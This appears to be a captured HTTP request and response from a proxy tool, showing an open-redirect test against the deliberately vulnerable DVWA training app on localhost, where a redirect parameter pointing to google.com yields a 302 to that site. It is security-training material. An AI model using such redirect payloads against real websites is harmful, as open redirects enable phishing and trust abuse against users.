 Request
Pretty Raw Hex
\n
1 GET /DVWA/vulnerabilities/open_redirect/source/low.php?redirect=
https://www.google.com?id=1 HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://127.0.0.1/DVWA/vulnerabilities/open_redirect/
9 Cookie: PHPSESSID=de7c684f7274a0abc32bda719f408e5b; security=low
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Fri, 25 Jul 2025 08:01:38 GMT
3 Server: Apache/2.4.63 (Debian)
4 location: https://www.google.com?id=1
5 Content-Length: 0
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10